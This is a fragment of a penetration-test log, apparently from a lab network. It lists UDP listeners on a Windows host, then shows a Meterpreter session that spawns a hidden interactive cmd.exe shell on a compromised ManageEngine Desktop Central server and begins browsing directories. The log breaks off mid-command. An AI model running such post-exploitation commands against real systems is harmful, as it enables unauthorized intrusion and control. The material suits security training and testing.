 udp 0.0.0.0:4500 0.0.0.0:* 0 0 848/svchost.exe
udp 0.0.0.0:5353 0.0.0.0:* 0 0 2140/java.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 988/svchost.exe
udp 0.0.0.0:33848 0.0.0.0:* 0 0 2140/java.exe
udp 0.0.0.0:54328 0.0.0.0:* 0 0 1372/elasticsearch-service-x
udp 127.0.0.1:54272 0.0.0.0:* 0 0 3520/postgres.exe
udp 192.168.56.101:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.101:138 0.0.0.0:* 0 0 4/System
udp 192.168.56.103:137 0.0.0.0:* 0 0 4/System
udp 192.168.56.103:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 848/svchost.exe
udp6 :::4500 :::* 0 0 848/svchost.exe
udp6 :::5353 :::* 0 0 2140/java.exe
udp6 :::5355 :::* 0 0 988/svchost.exe
udp6 :::33848 :::* 0 0 2140/java.exe
udp6 :::54328 :::* 0 0 1372/elasticsearch-service-x
meterpreter > execute -f cmd.exe -i -H
Process 4284 created.
Channel 7 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\DesktopCentral_Server\bin>cd C:\
cd C:\
C:\>cd Program Files
cd Program Files
C:\Program Files>cd Apache Sof